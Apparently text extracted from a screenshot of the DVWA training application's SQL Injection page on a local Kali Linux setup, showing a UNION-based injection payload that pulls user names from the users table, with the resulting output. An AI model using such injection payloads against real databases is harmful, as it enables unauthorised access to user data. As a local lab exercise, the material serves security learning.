 127.0.0.1/vulnerabilities/sqli/?id=1' union select 1,user p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,user password from users--
First name: admin
Surname: admin
ID: 1' union select 1,user password from users--
First name: 1
Surname: admin
ID: 1' union select 1,user password from users--
First name: 1
Surname: gordonb
ID: 1' union select 1,user password from users--
First name: 1
Surname: 1337
ID: 1' union select 1,user password from users--
First name: 1
Surname: pablo
ID: 1' union select 1,user password from users--
First name: 1
Surname: smithy